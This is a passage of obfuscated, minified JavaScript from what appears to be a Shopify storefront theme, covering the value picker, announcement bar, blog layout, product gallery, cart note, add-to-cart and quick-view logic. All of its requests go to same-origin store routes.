\x65\x63\x74\x69\x6f\x6e\x5f\x5f\u0068\u0065\x61\u0064\u0065\x72').style.zIndex="",this.isOpen=!1,x_DWSA.body.classList.remove('\x6e\x6f\x2d\u006d\u006f\u0062\x69\x6c\u0065\x2d\x73\x63\u0072\x6f\x6c\x6c'));}},{'\x6b\x65\x79':'\x5f\u0073\u0065\u006c\x65\u0063\x74\x56\u0061\u006c\x75\x65','\x76\x61\x6c\x75\x65':function(e,t){(this.onSelect(t.getAttribute('\x64\u0061\u0074\u0061\x2d\x76\x61\x6c\x75\x65')),this._close());}},{'\x6b\x65\x79':'\x5f\u006f\u006e\x46\x6f\x63\u0075\u0073\u004f\u0075\u0074','\x76\x61\x6c\x75\x65':function(e){x_DWSA.getElementById(this.id).contains(e.relatedTarget) || this._close();}},{'\x6b\x65\x79':'\u005f\x64\u0065\u0074\x65\u0063\x74\u004f\u0075\u0074\x73\u0069\x64\u0065\u0043\u006c\u0069\u0063\u006b','\x76\x61\x6c\x75\x65':function(e){this.isOpen && this.togglerElement !== e.target && !this.togglerElement.contains(e.target) && !e.target.closest('\u002e\u0076\x61\u006c\x75\x65\x2d\x70\u0069\x63\x6b\x65\x72\u005f\x5f\x69\x6e\x6e\u0065\u0072') && this.isOpen && this._close(e);}}]),e);})(),ev=(function(){function e(i){(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.element.querySelectorAll('\x5b\u0061\x63\u0074\x69\x6f\u006e\x2a\x3d\x22\u002f\u0061\x63\x63\x6f\u0075\u006e\u0074\x2f\x61\u0064\u0064\u0072\x65\u0073\x73\u0065\x73\u0022\u005d').forEach(function(e){d5.B5();new p(e.querySelector('\x5b\x6e\u0061\x6d\u0065\u003d\u0022\x61\u0064\u0064\u0072\u0065\u0073\u0073\u005b\u0063\u006f\x75\u006e\u0074\x72\x79\u005d\x22\x5d'),e.querySelector('\x5b\x6e\x61\u006d\u0065\x3d\x22\x61\u0064\x64\x72\x65\x73\u0073\x5b\u0070\x72\u006f\u0076\u0069\u006e\x63\u0065\x5d\u0022\x5d'));}),this.pageSelector=new em('\u0061\u0063\u0063\u006f\u0075\x6e\x74\x2d\u0073\x65\u006c\u0065\x63\x74\x6f\u0072'));}return (n(e,[{'\x6b\x65\x79':'\x5f\u006f\u006e\u0055\u006e\u006c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();this.pageSelector.destroy();}}]),e);})(),eg=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\u0074\u0061\x2d\u0073\x65\u0063\u0074\u0069\u006f\x6e\x2d\u0073\x65\x74\x74\u0069\x6e\u0067\u0073')),this.isOpen=!1,this.options.showNewsletter?x_DWSA.documentElement.style.setProperty('\u002d\u002d\u0061\u006e\u006e\x6f\x75\x6e\u0063\x65\u006d\u0065\x6e\u0074\x2d\x62\u0061\x72\x2d\u0062\u0075\u0074\u0074\u006f\x6e\u002d\x77\u0069\u0064\x74\x68',this.element.querySelector('\x2e\u0061\u006e\x6e\u006f\x75\u006e\u0063\x65\x6d\u0065\u006e\u0074\x2d\x62\x61\x72\x5f\x5f\u0062\u0075\x74\u0074\x6f\u006e').clientWidth + '\x70\x78'):x_DWSA.documentElement.style.removeProperty('\u002d\x2d\u0061\x6e\u006e\u006f\u0075\x6e\u0063\u0065\x6d\x65\x6e\x74\x2d\x62\u0061\x72\x2d\x62\x75\u0074\u0074\u006f\u006e\u002d\x77\x69\x64\u0074\x68'),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\x53\x65\u006c\x65\x63\x74','\x76\x61\x6c\x75\x65':function(){this.options.showNewsletter && !this.isOpen && this._toggleNewsletter();}},{'\x6b\x65\x79':'\x6f\u006e\x44\u0065\u0073\u0065\u006c\u0065\u0063\u0074','\x76\x61\x6c\x75\x65':function(){d5.B5();this.options.showNewsletter && this.isOpen && this._toggleNewsletter();}},{'\x6b\x65\x79':'\u006f\x6e\u0055\u006e\u006c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();this.domDelegate.off();}},{'\x6b\x65\x79':'\u005f\x61\x74\x74\x61\x63\u0068\u004c\u0069\x73\x74\x65\x6e\x65\u0072\u0073','\x76\x61\x6c\x75\x65':function(){(this.domDelegate.on('\x63\u006c\x69\u0063\u006b','\u005b\x64\u0061\x74\u0061\u002d\x61\x63\u0074\x69\x6f\u006e\x3d\x22\x74\u006f\u0067\u0067\u006c\x65\x2d\u006e\u0065\u0077\u0073\x6c\u0065\x74\x74\x65\u0072\x22\u005d',this._toggleNewsletter.bind(this)),this.domDelegate.on('\x6b\u0065\u0079\x75\x70',this._handleKey.bind(this)));}},{'\x6b\x65\x79':'\x5f\u0074\x6f\x67\u0067\x6c\x65\x4e\x65\x77\u0073\x6c\x65\x74\x74\x65\u0072','\x76\x61\x6c\x75\x65':function(){var e=this.element.querySelector('\u002e\u0061\x6e\u006e\u006f\x75\u006e\u0063\u0065\x6d\u0065\u006e\x74\u002d\u0062\x61\x72\x5f\u005f\x62\x75\x74\u0074\x6f\u006e'),t=this.element.querySelector('\u002e\x61\u006e\x6e\x6f\u0075\u006e\x63\u0065\u006d\u0065\u006e\x74\x2d\x62\x61\u0072\u005f\x5f\u006e\x65\x77\x73\x6c\u0065\u0074\u0074\u0065\u0072');('\x66\u0061\x6c\u0073\x65' === e.getAttribute('\u0061\x72\u0069\u0061\u002d\x65\u0078\x70\u0061\u006e\x64\u0065\x64')?(e.setAttribute('\u0061\x72\u0069\x61\u002d\u0065\x78\u0070\x61\x6e\x64\u0065\u0064','\x74\x72\u0075\x65'),t.setAttribute('\x61\u0072\x69\u0061\u002d\u0068\u0069\x64\x64\u0065\x6e','\u0066\u0061\u006c\x73\u0065'),a.slideDown(t,function(){d5.B5();w.trapFocus(t,'\u0061\x6e\u006e\x6f\x75\x6e\x63\u0065\x6d\u0065\u006e\u0074\x2d\u0062\u0061\x72');})):(e.setAttribute('\u0061\u0072\x69\x61\x2d\x65\u0078\x70\x61\x6e\u0064\u0065\u0064','\x66\u0061\x6c\u0073\u0065'),t.setAttribute('\u0061\u0072\x69\u0061\u002d\u0068\u0069\x64\u0064\u0065\u006e','\u0074\x72\x75\u0065'),a.slideUp(t),w.removeTrapFocus(t,'\x61\u006e\x6e\u006f\u0075\u006e\u0063\x65\u006d\x65\u006e\u0074\u002d\u0062\x61\x72')),this.isOpen=!this.isOpen);}},{'\x6b\x65\x79':'\x5f\x68\x61\u006e\u0064\u006c\u0065\x4b\u0065\u0079','\x76\x61\x6c\x75\x65':function(e){'\u0045\x73\u0063\x61\x70\x65' === e.key && this.isOpen && this._toggleNewsletter();}}]),e);})(),ey=(function(){function e(i){d5.d6();if((t(this,e),this.element=i,this.blogTagSelector=new em('\u0062\x6c\x6f\x67\x2d\u0074\u0061\x67\x2d\u0073\x65\u006c\u0065\x63\u0074\x6f\u0072'),z33mfY.designMode)){var n=this.element.querySelector('\x2e\u0070\u0061\x67\x65\u005f\x5f\x68\x65\u0061\x64\u0065\u0072');n && (x_DWSA.querySelector('\u002e\u0062\u006c\x6f\u0067\x2d\u0063\x6f\x6e\x74\x61\x69\x6e\x65\x72').previousElementSibling.remove(),x_DWSA.querySelector('\x2e\x62\x6c\x6f\u0067\x2d\x63\x6f\u006e\x74\x61\u0069\x6e\u0065\x72').insertAdjacentElement('\u0062\x65\x66\u006f\u0072\u0065\x62\x65\u0067\u0069\u006e',n));}}d5.B5();return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\u0055\x6e\u006c\x6f\x61\x64','\x76\x61\x6c\x75\x65':function(){this.blogTagSelector.destroy();}}]),e);})(),eb=function e(i){d5.d6();if((t(this,e),this.element=i,z33mfY.designMode)){var n=this.element.querySelector('\u002e\u0070\u0061\u0067\u0065\u005f\u005f\u0068\u0065\x61\x64\x65\u0072');n && (x_DWSA.querySelector('\u002e\u0062\u006c\x6f\x67\u002d\x63\x6f\x6e\u0074\x61\x69\x6e\x65\x72').previousElementSibling.remove(),x_DWSA.querySelector('\x2e\u0062\u006c\u006f\x67\x2d\u0063\u006f\u006e\x74\x61\u0069\x6e\u0065\u0072').insertAdjacentElement('\u0062\u0065\u0066\x6f\u0072\u0065\u0062\x65\x67\x69\x6e',n));}},e8=(function(){function e(i){d5.B5();(t(this,e),this.element=i,z33mfY.designMode && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),'\u0062\u006c\x6f\u0067' === n6d0vn.theme.pageType && this._fixItemsPerRow());}d5.B5();return (n(e,[{'\x6b\x65\x79':'\x5f\x66\u0069\x78\u0049\x74\x65\x6d\x73\x50\u0065\u0072\u0052\x6f\x77','\x76\x61\x6c\x75\x65':function(){0 === this.element.querySelectorAll('\x2e\u0062\x6c\x6f\u0067\x2d\x73\u0069\u0064\x65\x62\u0061\u0072\u005f\x5f\u0069\u0074\u0065\x6d').length?(x_DWSA.querySelector('\x2e\u0062\u006c\u006f\u0067\u002d\u0063\x6f\u006e\x74\x61\u0069\u006e\u0065\u0072').classList.add('\x62\u006c\x6f\u0067\x2d\x63\x6f\x6e\u0074\u0061\x69\x6e\u0065\x72\x2d\x2d\x77\x69\x74\u0068\u006f\x75\u0074\x2d\x73\x69\u0064\u0065\x62\u0061\x72'),x_DWSA.querySelectorAll('\x2e\u0073\x68\x6f\x70\u0069\x66\x79\x2d\u0073\x65\x63\x74\x69\u006f\x6e\u005f\x5f\u0062\x6c\x6f\x67\u002d\u0070\x6f\x73\x74\u0073\x20\u002e\x62\x6c\x6f\x63\u006b\u002d\u006c\u0069\u0073\x74\x5f\u005f\x69\x74\u0065\u006d').forEach(function(e){d5.d6();e.classList.contains('\x31\u002f\x32\x2d\u002d\x6c\x61\x70\u002d\u0061\x6e\u0064\x2d\x75\u0070') && (e.classList.remove('\x31\u002f\x32\x2d\x2d\u006c\x61\u0070\x2d\x61\x6e\u0064\u002d\x75\u0070'),e.classList.add('\x31\u002f\x33\u002d\x2d\u006c\u0061\x70\u002d\x61\u006e\u0064\u002d\u0075\u0070'));})):(x_DWSA.querySelector('\x2e\u0062\x6c\u006f\u0067\u002d\u0063\x6f\u006e\x74\u0061\u0069\u006e\x65\x72').classList.remove('\x62\u006c\u006f\u0067\x2d\x63\x6f\u006e\x74\x61\x69\x6e\u0065\u0072\x2d\u002d\u0077\u0069\x74\u0068\u006f\x75\u0074\u002d\x73\x69\x64\x65\x62\u0061\x72'),x_DWSA.querySelectorAll('\u002e\u0073\x68\u006f\x70\x69\x66\x79\u002d\u0073\x65\u0063\u0074\x69\x6f\u006e\x5f\x5f\x62\x6c\u006f\u0067\x2d\u0070\u006f\u0073\u0074\u0073\x20\u002e\u0062\u006c\u006f\x63\u006b\u002d\u006c\u0069\x73\x74\x5f\u005f\x69\u0074\x65\u006d').forEach(function(e){d5.d6();e.classList.contains('\u0031\u002f\u0033\x2d\x2d\u006c\u0061\x70\u002d\x61\u006e\x64\x2d\u0075\x70') && (e.classList.remove('\u0031\u002f\x33\u002d\u002d\x6c\x61\u0070\u002d\u0061\x6e\u0064\u002d\u0075\x70'),e.classList.add('\x31\u002f\u0032\u002d\x2d\x6c\x61\x70\u002d\u0061\u006e\u0064\u002d\x75\x70'));}));}}]),e);})(),e$=(function(){function e(i){d5.B5();var n=this;if((t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\x64\x61\x74\u0061\x2d\x73\u0065\x63\u0074\x69\u006f\u006e\x2d\u0073\x65\x74\u0074\x69\x6e\x67\u0073')),this.productGallery=new eu(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView && this.options.showPaymentButton && n6d0vn.Shopify.PaymentButton && z33mfY.PaymentButton.init(),this.productVariants=new D(this.element,this.options),this.options.showShippingEstimator && (this.shippingEstimator=new ef(this.element.querySelector('\u002e\x73\x68\u0069\u0070\u0070\x69\u006e\x67\u002d\u0065\u0073\x74\x69\u006d\x61\u0074\x6f\x72'),{'\x73\x69\x6e\x67\x6c\x65\x50\x72\x6f\x64\x75\x63\x74':!0})),this.options.showQuantitySelector)){var s=this.element.querySelector('\x2e\u0071\u0075\u0061\x6e\x74\x69\x74\u0079\x2d\x73\u0065\u006c\x65\u0063\x74\u006f\x72\x2d\x2d\u0070\x72\x6f\x64\u0075\u0063\x74');s && (this.quantityPicker=new ep(s));}var o=this.element.querySelector('\u002e\x70\x72\x6f\u0064\x75\u0063\x74\x2d\x62\x6c\x6f\u0063\x6b\x2d\x6c\u0069\x73\u0074\u005f\x5f\x69\u0074\x65\u006d\u002d\u002d\u0069\u006e\u0066\u006f\x20\u002e\u0063\u0061\u0072\x64');(o && (this.element.querySelector('\u002e\u0070\u0072\x6f\x64\u0075\u0063\u0074\u002d\u0062\x6c\u006f\x63\x6b\x2d\x6c\u0069\u0073\x74\u005f\x5f\x77\x72\x61\x70\u0070\u0065\x72').style.minHeight=("").concat(o.clientHeight,'\u0070\x78'),n6d0vn.ResizeObserver && (this.productInfoResizeObserver=new T8HXS7(function(e){d5.B5();e[0].contentBoxSize?n.element.querySelector('\u002e\u0070\u0072\u006f\x64\u0075\u0063\x74\x2d\x62\u006c\u006f\u0063\u006b\x2d\u006c\u0069\x73\u0074\x5f\x5f\x77\u0072\x61\x70\u0070\u0065\u0072').style.minHeight=("").concat(e[0].contentBoxSize[0].blockSize,'\u0070\u0078'):n.element.querySelector('\x2e\x70\u0072\x6f\u0064\x75\u0063\u0074\x2d\x62\x6c\u006f\u0063\u006b\u002d\u006c\u0069\x73\x74\u005f\u005f\u0077\x72\u0061\u0070\u0070\u0065\x72').style.minHeight=("").concat(e[0].contentRect.height,'\u0070\x78');}),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll && (this.infoOverflowScroller=new _(o,{'\x6f\x66\x66\x73\x65\x74\x54\x6f\x70':x_DWSA.documentElement.style.getPropertyValue('\u002d\u002d\u0068\x65\u0061\x64\x65\u0072\u002d\u0069\x73\u002d\x73\u0074\x69\x63\u006b\u0079') * b4xHnT(x_DWSA.documentElement.style.getPropertyValue('\u002d\x2d\x68\u0065\x61\x64\u0065\u0072\x2d\x68\u0065\u0069\x67\u0068\u0074') + 30),'\x6f\x66\x66\x73\x65\x74\x42\x6f\x74\x74\x6f\x6d':30}))),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\u0055\x6e\x6c\u006f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator && this.shippingEstimator.destroy(),this.options.infoOverflowScroll && this.infoOverflowScroller.destroy(),n6d0vn.ResizeObserver && this.productInfoResizeObserver && this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener('\x76\x61\x72\u0069\u0061\x6e\u0074\u003a\x63\u0068\x61\u006e\u0067\x65\x64',this._onVariantChangedListener));}},{'\x6b\x65\x79':'\u005f\x61\u0074\u0074\x61\u0063\u0068\x4c\x69\u0073\x74\x65\x6e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener('\u0076\u0061\u0072\u0069\u0061\u006e\x74\u003a\u0063\x68\x61\x6e\x67\x65\x64',this._onVariantChangedListener));}},{'\x6b\x65\x79':'\x5f\x69\u006e\u0069\x74\x53\u0068\x6f\u0070\u0069\x66\x79\u0052\u0065\x76\u0069\x65\x77\u0073','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=this;(z33mfY.designMode && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges(),n6d0vn.SPR.loadProducts()),n6d0vn.SPRCallbacks={},n6d0vn.SPRCallbacks.onFormSuccess=function(){d5.d6();e.element.querySelector('\x23\x73\x68\u006f\x70\x69\x66\x79\x2d\u0070\u0072\x6f\x64\u0075\x63\u0074\x2d\x72\u0065\x76\u0069\x65\x77\x73\u0020\x2e\x73\u0070\u0072\u002d\x66\x6f\x72\u006d').classList.add('\u0073\x70\x72\u002d\u0066\u006f\x72\x6d\x2d\x73\u0075\x62\x6d\x69\x74\u0074\x65\u0064');},this.options.isQuickView && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges(),this.options.showPaymentButton && n6d0vn.Shopify.PaymentButton && z33mfY.PaymentButton.init()));}},{'\x6b\x65\x79':'\x5f\u006f\u006e\u0056\u0061\x72\u0069\x61\u006e\x74\u0043\x68\x61\u006e\x67\x65\x64','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.productGallery.variantHasChanged(e.detail.variant);}}]),e);})(),ew=(function(){d5.B5();function e(i){(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\x74\u0061\u002d\u0073\x65\u0063\x74\u0069\x6f\x6e\x2d\x73\u0065\x74\x74\x69\u006e\u0067\u0073')),this.options.showShippingEstimator && (this.shippingEstimator=new ef(this.element.querySelector('\x2e\x73\x68\x69\u0070\u0070\x69\u006e\u0067\x2d\u0065\u0073\x74\u0069\x6d\x61\x74\u006f\u0072'),{'\x73\x69\x6e\x67\x6c\x65\x50\x72\x6f\x64\x75\x63\x74':!1})),this._attachListeners(),this._enforceMinimumHeight());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\x55\u006e\u006c\u006f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.B5();this.options.showShippingEstimator && this.shippingEstimator.destroy();}},{'\x6b\x65\x79':'\x5f\x61\x74\x74\x61\x63\u0068\x4c\u0069\x73\u0074\u0065\u006e\x65\u0072\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.domDelegate.on('\u0063\x6c\x69\x63\x6b','\u005b\x64\u0061\x74\u0061\u002d\u0061\u0063\x74\u0069\x6f\x6e\u003d\u0022\u0061\x64\x64\u002d\u0074\x6f\u002d\u0063\x61\x72\x74\x22\u005d',this._addToCart.bind(this)),this.domDelegate.on('\x63\u006c\u0069\u0063\x6b','\x5b\u0064\x61\u0074\x61\u002d\u0061\x63\x74\x69\u006f\u006e\u003d\u0022\x73\u0061\u0076\x65\u002d\x6e\x6f\u0074\u0065\u0022\u005d',this._saveNote.bind(this)),this.domDelegate.on('\u0063\x6c\x69\u0063\u006b','\u005b\u0064\x61\u0074\x61\u002d\x73\u0065\x63\x6f\u006e\x64\x61\x72\x79\u002d\u0061\x63\u0074\u0069\u006f\x6e\x3d\u0022\u006f\x70\u0065\u006e\x2d\x71\u0075\x69\u0063\u006b\x2d\u0076\x69\x65\u0077\x22\u005d',this._openQuickView.bind(this)),this.delegateRoot.on('\x63\u0061\u0072\x74\u003a\x72\u0065\u0072\x65\u006e\x64\u0065\u0072\x65\u0064',this._onCartRerendered.bind(this)));}},{'\x6b\x65\x79':'\x5f\u0073\x61\x76\u0065\x4e\x6f\u0074\u0065','\x76\x61\x6c\x75\x65':function(){var e=this.element.querySelector('\u005b\x6e\u0061\u006d\x65\u003d\u0022\x6e\x6f\u0074\u0065\u0022\u005d').value;(P$elTn(("").concat(n6d0vn.routes.cartUrl,'\u002f\u0075\u0070\u0064\x61\u0074\x65\x2e\x6a\x73'),{'\x62\x6f\x64\x79':X6tNjk.stringify({'\x6e\x6f\x74\x65':e}),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\x6d\u0065\u002d\x6f\x72\x69\u0067\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\x50\u004f\u0053\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\x70\u0070\u006c\x69\x63\u0061\x74\u0069\x6f\x6e\x2f\x6a\u0073\u006f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\x4d\x4c\u0048\x74\x74\u0070\x52\x65\u0071\u0075\x65\u0073\x74'}}),this.element.querySelector('\u002e\u0063\x61\u0072\u0074\x2d\u0072\u0065\u0063\u0061\u0070\x5f\x5f\u006e\u006f\x74\u0065\x2d\u0065\u0064\x69\u0074').classList.toggle('\u0069\u0073\x2d\u0076\u0069\x73\x69\x62\x6c\x65',"" !== e),x_DWSA.dispatchEvent(new a2KpkB('\u0063\x6f\u006c\x6c\u0061\x70\x73\x69\x62\x6c\u0065\u003a\x74\x6f\u0067\x67\x6c\u0065',{'\x64\x65\x74\x61\x69\x6c':{'\x69\x64':'\u006f\x72\u0064\x65\u0072\u002d\u006e\x6f\x74\u0065'}})));}},{'\x6b\x65\x79':'\u005f\x61\x64\u0064\u0054\u006f\x43\x61\x72\u0074','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();var i=this;if('\u0070\x61\x67\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\x64\x69\u0073\x61\u0062\x6c\u0065\u0064','\u0064\x69\x73\u0061\x62\u006c\u0065\u0064'),x_DWSA.dispatchEvent(new a2KpkB('\u0074\u0068\u0065\x6d\u0065\u003a\u006c\x6f\u0061\x64\x69\x6e\x67\u003a\x73\u0074\x61\x72\x74')));var n=t.closest('\u0066\x6f\x72\u006d\x5b\x61\u0063\x74\u0069\x6f\x6e\x2a\x3d\u0022\u002f\x63\x61\x72\u0074\x2f\x61\u0064\x64\u0022\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\x2e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\x61\x6d\u0065\x2d\x6f\u0072\u0069\u0067\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\x53\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\u0070\x70\u006c\u0069\u0063\x61\x74\u0069\u006f\x6e\x2f\x6a\x73\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\x58\u004d\u004c\x48\u0074\u0074\x70\u0052\u0065\x71\u0075\u0065\u0073\x74'}}).then(function(e){d5.d6();e.ok?(t.removeAttribute('\x64\x69\u0073\u0061\u0062\x6c\x65\x64'),i.element.dispatchEvent(new a2KpkB('\u0070\x72\u006f\u0064\x75\x63\u0074\x3a\x61\u0064\u0064\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\u005b\x6e\x61\u006d\u0065\u003d\x22\u0071\x75\x61\x6e\u0074\x69\x74\u0079\u0022\u005d') !== null?n.querySelector('\x5b\x6e\x61\u006d\x65\u003d\x22\x71\x75\u0061\u006e\u0074\u0069\u0074\x79\x22\u005d').value:1)}}))):t.removeAttribute('\x64\u0069\u0073\x61\u0062\x6c\x65\x64');}),e.preventDefault());}}},{'\x6b\x65\x79':'\x5f\x6f\u0070\u0065\u006e\u0051\x75\x69\u0063\u006b\u0056\u0069\x65\x77','\x76\x61\x6c\x75\x65':function(e,t){var i=x_DWSA.getElementById(t.getAttribute('\u0061\u0072\x69\x61\u002d\u0063\u006f\x6e\u0074\u0072\u006f\x6c\x73'));d5.B5();(i.classList.add('\u0069\x73\x2d\u006c\u006f\x61\u0064\u0069\x6e\x67'),P$elTn(("").concat(t.getAttribute('\u0064\u0061\u0074\u0061\u002d\x70\u0072\u006f\x64\u0075\x63\u0074\u002d\u0075\u0072\u006c'),'\u003f\u0076\u0069\u0065\u0077\x3d\u0071\x75\x69\u0063\x6b\u002d\x76\x69\u0065\u0077'),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\u0065\x2d\u006f\u0072\u0069\x67\u0069\x6e','\x6d\x65\x74\x68\x6f\x64':'\u0047\x45\u0054'}).then(function(e){d5.d6();e.text().then(function(e){(i.querySelector('\x2e\u006d\x6f\x64\x61\u006c\x5f\u005f\u0069\u006e\x6e\u0065\u0072').innerHTML=e,i.classList.remove('\x69\u0073\x2d\u006c\u006f\u0061\x64\u0069\u006e\u0067'));d5.B5();var t=new e$(i.querySelector('\x5b\x64\x61\x74\u0061\x2d\x73\x65\x63\u0074\u0069\x6f\x6e\x2d\x74\u0079\u0070\x65\x3d\u0022\u0070\x72\x6f\u0064\x75\u0063\u0074\u0022\u005d'));i.addEventListener('\u006d\x6f\x64\u0061\u006c\u003a\u0063\x6c\u006f\u0073\x65\u0064',function e(){(t.onUnload(),i.removeEventListener('\u006d\u006f\x64\x61\u006c\x3a\x63\u006c\u006f\u0073\u0065\x64',e));});});}));}},{'\x6b\x65\x79':'\u005f\x65\x6e\x66\x6f\x72\x63\u0065\x4d\x69\x6e\u0069\x6d\u0075\x6d\x48\x65\u0069\x67\u0068\u0074','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=this.element.querySelector('\x2e\x63\u0061\u0072\x74\x2d\x77\x72\x61\x70\u0070\x65\x72'),t=this.element.querySelector('\u002e\x63\x61\u0072\u0074\x2d\u0072\x65\x63\x61\u0070\u005f\u005f\x73\u0063\x72\x6f\u006c\u006c\x65\u0072');e && t && (e.style.minHeight=("").concat(t.clientHeight,'\x70\x78'),n6d0vn.ResizeObserver && new T8HXS7(function(t){var i,n=(function e(t,i){if('\x75\u006e\x64\u0065\u0066\x69\u006e\u0065\x64' == typeof c8w9r5 || null == t[c8w9r5.iterator]){if(D8wWx.isArray(t) || (a=(function(e,t){if(e){if('\x73\u0074\x72\u0069\u006e\x67' == typeof e)return s(e,t);var i=e3iNBb.prototype.toString.call(e).slice(8,-1);return ('\x4f\x62\x6a\x65\u0063\x74' === i && e.constructor && (i=e.constructor.name),'\u004d\x61\u0070' === i || '\x53\u0065\u0074' === i?D8wWx.from(e):'\u0041\u0072\x67\u0075\x6d\u0065\x6e\u0074\u0073' === i || (/^(?:\u0055\u0069|\u0049)\x6e\x74(?:\x38|\u0031\066|\u0033\x32)(?:\103\u006c\u0061\x6d\x70\x65\144){0,1}\x41\u0072\u0072\u0061\171$/).test(i)?s(e,t):void 0);}})(t))){a && (t=a);var n=0,o=function(){};return {'\x73':o,'\x6e':function(){d5.d6();return n >= t.length?{'\x64\x6f\x6e\x65':!0}:{'\x64\x6f\x6e\x65':!1,'\x76\x61\x6c\x75\x65':t[n++]};},'\x65':function(e){throw e;},'\x66':o};}throw h3h7Rh('\x49\u006e\u0076\x61\x6c\x69\u0064\u0020\x61\x74\u0074\u0065\x6d\x70\u0074\x20\u0074\u006f\u0020\x69\u0074\x65\u0072\u0061\x74\u0065\x20\x6e\x6f\x6e\u002d\u0069\u0074\u0065\x72\x61\u0062\u006c\u0065\x20\x69\x6e\u0073\u0074\x61\x6e\x63\u0065\u002e\x0a\u0049\u006e\x20\u006f\u0072\u0064\x65\u0072\x20\u0074\x6f\u0020\u0062\x65\x20\x69\x74\u0065\u0072\x61\u0062\x6c\x65\x2c\x20\x6e\x6f\u006e\u002d\u0061\x72\u0072\u0061\u0079\u0020\x6f\x62\x6a\x65\x63\x74\u0073\u0020\x6d\x75\u0073\u0074\u0020\x68\u0061\u0076\x65\u0020\u0061\u0020\x5b\x53\u0079\u006d\x62\x6f\u006c\x2e\x69\x74\u0065\u0072\x61\x74\u006f\x72\u005d\u0028\u0029\u0020\u006d\u0065\u0074\u0068\u006f\u0064\x2e');}var a,r,l=!0,c=!1;return {'\x73':function(){d5.B5();a=t[c8w9r5.iterator]();},'\x6e':function(){var e=a.next();return (l=e.done,e);},'\x65':function(e){d5.B5();(c=!0,r=e);},'\x66':function(){try{l || null == a.return || a.return();}finally{if(c)throw r;}}};})(t);try{for(n.s();!(i=n.n()).done;){var o=i.value;e.style.minHeight=("").concat(b4xHnT(o.contentRect.height),'\u0070\x78');}}catch(a){n.e(a);}finally{n.f();}}).observe(t));}},{'\x6b\x65\x79':'\x5f\x6f\x6e\u0043\x61\u0072\u0074\u0052\u0065\x72\x65\x6e\x64\x65\x72\u0065\u0064','\x76\x61\x6c\x75\x65':function(){(this.options.showShippingEstimator && (this.shippingEstimator.destroy(),this.shippingEstimator=new ef(this.element.querySelector('\x2e\u0073\x68\x69\u0070\u0070\x69\x6e\x67\x2d\x65\u0073\u0074\u0069\u006d\u0061\x74\u006f\u0072'),{'\x73\x69\x6e\x67\x6c\x65\x50\x72\x6f\x64\x75\x63\x74':!1})),this._enforceMinimumHeight());}}]),e);})(),ek=(function(){function e(i){(t(this,e),this.element=i,this.flickityInstance=new 